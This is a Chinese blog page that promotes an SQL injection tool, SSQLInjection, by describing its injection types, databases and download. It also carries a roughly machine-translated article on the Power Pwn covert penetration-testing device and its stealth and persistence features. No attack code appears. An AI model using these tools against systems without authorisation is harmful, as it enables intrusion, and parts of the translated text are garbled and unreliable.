









超级SQL注入工具(SSQLInjection)是一款基于HTTP协议自组包的SQL注入工具,支持出现在HTTP协议任意位置的SQL注入,支持各种类型的SQL注入,支持HTTPS模式注入。

目前支持Bool型盲注、错误显示注入、Union注入,支持Access、MySQL5以上版本、SQLServer、Oracle等数据库。

采用C#开发,底层采用Socket发包进行HTTP交互,极大的提升了发包效率,相比C#自带的HttpWebRequest速度提升2-5倍。

支持盲注环境获取世界各国语言数据,直接秒杀各种注入工具在盲注环境下无法支持中文等多字节编码的数据。

工具特点

1.支持任意地点出现的任意SQL注入

2.支持各种语言环境。大多数注入工具在盲注下,无法获取中文等多字节编码字符内容,本工具可完美解决。

3.支持注入数据发包记录。让你了解程序是如何注入,有助于快速学习和找出注入问题。

4.依靠关键字进行盲注,可通过HTTP相应状态码判断,还可以通过关键字取反功能,反过来取关键字。

程序运行需要安装. Net Framework 2.0。运行环境XP、Win7,Win8环境已测试,其他环境请自测。

此工具为本人对C#、Socket及HTTP协议、SQL注入进行深入研究后,闲暇时间做的一款SQL注入工具。不说秒SQLMap,直接秒杀什么webcruiser、Safe3SI、pangolin、havij、DSQLTools、明小子等,今后可以扔掉这些过时的工具了。

简介

超级SQL注入工具(SSQLInjection)是一款基于HTTP协议自组包的SQL注入工具,支持出现在HTTP协议任意位置的SQL注入,支持各种类型的SQL注入,支持HTTPS模式注入。

目前支持Bool型盲注、错误显示注入、Union注入,支持Access、MySQL5以上版本、SQLServer、Oracle等数据库。

采用C#开发,底层采用Socket发包进行HTTP交互,极大的提升了发包效率,相比C#自带的HttpWebRequest速度提升2-5倍。

支持盲注环境获取世界各国语言数据,直接秒杀各种注入工具在盲注环境下无法支持中文等多字节编码的数据。

工具特点

1.支持任意地点出现的任意SQL注入

2.支持各种语言环境。大多数注入工具在盲注下,无法获取中文等多字节编码字符内容,本工具可完美解决。

3.支持注入数据发包记录。让你了解程序是如何注入,有助于快速学习和找出注入问题。

4.依靠关键字进行盲注,可通过HTTP相应状态码判断,还可以通过关键字取反功能,反过来取关键字。

程序运行需要安装. Net Framework 2.0。运行环境XP、Win7,Win8环境已测试,其他环境请自测。

注意:使用本工具,需要对SQL注入有一定了解,工具使用需要人工参与,非全自动SQL注入工具。

声明:此工具为提供个人、站长、企业发现自身信息安全问题,请勿使用工具对他人信息系统进行测试,产生的法律效应与作者无关。谢谢。

官方下载



Power Pwn: a DARPA-funded hack machine 神器荟萃

Power Pwn是一个完全集成的,企业级的渗透测试平台。继承了流行的PWN插件,该器件具有高度集成的模块化硬件设计。支持并资助由国防研究计划局(DARPA),它的目的是提供企业和安全意识的个体更便宜和更容易的手段来抵御黑客自己,为他们提供同一套工具,他们的数字袭击者。

用一个简单的浪涌保护器的外观,电源PWN不会把任何头,但裂开其谦逊的外壳,你会发现你需要运行一个全面的安全审核软件套件的一切。该装置的最大拉伸无疑是其远程执行测试的能力。安全专家可以简单地运送电力PWN到企业设施和访问设备暗中通过以太网,无线或3G / GSM蜂窝网络。

蜂窝网络功能,可以让用户通过短信在bash命令文本。甚至还有利用语音识别软件,如苹果的Siri推命令到设备的潜力。发货的Linux的Debian的6例如,电源PWN旨在使全面渗透测试更容易,更便宜的公司和安全专家。公司可以邮寄美国

1295美元硬件到他们的分支机构和开展远程网络的全面渗透测试,完全消除了差旅费。

有迹象表明,黑客可能利用该设备对预定车主的关注,但是DARPA的支持和资金应在一定程度上保证了电源PWN在好人手里牢牢保持。为了达到这个效果,Pwnie快递的首席执行官戴夫Porcello告诉有线90%的公司的客户工作的公司或联邦政府。

全面的功能和规格如下:

- 板载高增益的802.11b / g / n无线

- 板载高增益蓝牙(1000')

- 板载双以太网

- 120 / 240V AC插座

- 16 GB内部磁盘存储

- 外接3G / GSM适配器

- 全自动NAC / 802.1X / RADIUS旁路

- 出带外SSH通过3G / GSM手机网络访问

- 文本 - 重击:在bash文本通过短信命令

- 与“插件UI”基于Web的管理

- 一键邪恶AP,隐身模式,及被动侦察

- 保持你的目标网络的持续性,隐蔽性,加密的SSH访问

- 通过应用感知防火墙和IPS隧道

- 支持HTTP代理,SSH-VPN,OpenVPN的&

- 发送电子邮件/短信提醒时,SSH隧道被激活

- 预装的Debian 6,Metasploit的,SET,快速通道,w3af,天命,Aircrack和,SSLstrip,NMAP,水润,dsniff,Scapy的,Ettercap,蓝牙/网络电话/ IPv6的工具等。

- 在隐身模式下无法完成ping命令,没有侦听端口。

这个工具很强大,O(∩_∩)O~ 由Mrxn翻译发表在mrxn.net,转载请注明出处,谢谢!

原文地址:http://www.gizmag.com/power-pwn-darpa-hack-machine/23429/